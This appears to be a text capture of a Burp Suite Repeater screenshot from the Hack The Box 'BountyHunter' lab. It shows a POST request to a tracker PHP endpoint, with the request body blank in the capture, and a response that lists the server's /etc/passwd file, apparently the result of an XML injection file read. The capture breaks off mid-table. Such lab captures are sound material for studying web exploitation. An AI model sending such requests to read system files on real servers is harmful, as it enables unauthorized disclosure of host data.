 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://bountyhunter.htb ?
Request
Raw Params Headers Hex
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: bountyhunter.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://bountyhunter.htb/log_submit.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 367
11 Connection: close
12
13 data=
14
Response
Raw Headers Hex Render
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
>root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>
48 </tr>
49 <tr>
50 <td>